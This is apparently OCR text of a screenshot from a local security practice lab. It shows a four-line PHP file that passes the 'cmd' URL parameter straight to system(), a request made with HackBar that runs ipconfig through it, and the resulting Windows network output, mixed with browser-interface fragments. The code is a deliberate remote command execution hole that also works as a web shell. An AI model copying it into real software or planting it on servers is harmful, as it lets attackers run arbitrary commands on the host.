 欢迎
t1.php
t1.php > ...
1 <?php
2 highlight_file(__FILE__);
3 $rce = $_GET['cmd'];
4 echo system($rce);
5
localhost/rce/t1.php?cmd=ipco...
4
JS
勇
Gmail
YouTube
地图
Facebook
素材
网络安全
New chat
Telegram Web
»
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
echo system($rce);
Windows IP 配置 以太网适配器 以太网 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . .
. . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . .
. : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . :
240e:43d:b0c:13ce:3379:c414:b717:d6ea 临时 IPv6 地址. . . . . . . . . . :
240e:43d:b0c:13ce:e842:d306:4009:a27 本地链接 IPv6 地址. . . . . . . . : fe80::4eb4:1892:ac5:b481%4 IPv4
地址 . . . . . . . . . . . . : 192.168.243.177 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
fe80::48a3:f0ff:fe05:d421%4 192.168.243.152 以太网适配器 以太网 4: 媒体状态 . . . . . . . . . . . . : 媒体已断开
连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后
缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::ab7a:12e6:4681:ea2f%24 IPv4 地址 . . . . . . . . . . . . :
192.168.13.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::4234:58d2:6548:bc6b%8 IPv4 地址 . . . . . . . . . . . . : 192.168.150.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 默认网关. . . . . . . . . . . . . :
控制台
网络
源代码
元素
性能
内存
应用
HackBar
Lighthouse
»
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://localhost/rce/t1.php?cmd=ipconfig
Split URL